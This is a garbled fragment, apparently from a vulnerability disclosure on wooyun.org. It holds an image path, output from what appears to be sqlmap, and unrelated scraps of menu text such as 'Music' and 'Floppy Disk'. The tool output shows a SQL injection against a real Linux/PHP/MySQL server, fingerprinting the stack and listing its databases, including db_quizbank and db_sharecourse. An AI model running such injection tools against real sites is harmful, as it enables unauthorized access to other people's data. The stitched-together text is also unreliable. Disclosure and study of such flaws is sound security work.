 web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[06:44:11] [INFO] fetching database names
[06:44:11] [INFO] the SQL query used returns 5 entries
[06:44:11] [INFO] retrieved: information_schema
[06:44:11] [INFO] retrieved: db_quizbank
[06:44:11] [INFO] retrieved: db_sharecourse
[06:44:11] [INFO] retrieved: db_videobase
[06:44:11] [INFO] retrieved: test
available databases [5]:
[*] db_quizbank
[*] db_sharecourse
[*] db_videobase
[*] information_schema
[*] test
Music
Videos
Floppy Disk
Computer
Browse Net...
www.wooyun.org